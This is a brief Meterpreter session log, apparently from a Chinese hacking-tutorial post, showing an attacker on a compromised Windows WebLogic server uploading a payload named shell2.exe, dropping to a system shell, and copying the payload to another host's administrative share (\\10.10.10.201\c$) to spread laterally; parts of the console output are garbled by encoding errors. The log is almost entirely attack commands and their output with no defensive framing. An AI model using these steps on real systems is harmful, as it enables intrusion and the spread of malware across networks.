 meterpreter > upload /root/shell2.exe
[*] uploading  : /root/shell2.exe -> shell2.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/shell2.exe -> shell2.exe
[*] uploaded   : /root/shell2.exe -> shell2.exe
meterpreter > shell
Process 3232 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_domain>copy shell2.exe \\10.10.10.201\c$
copy shell2.exe \\10.10.10.201\c$
        1 file(s) copied.
C:\Oracle\Middleware\user_projects\domains\base_domain>
HACK学习呀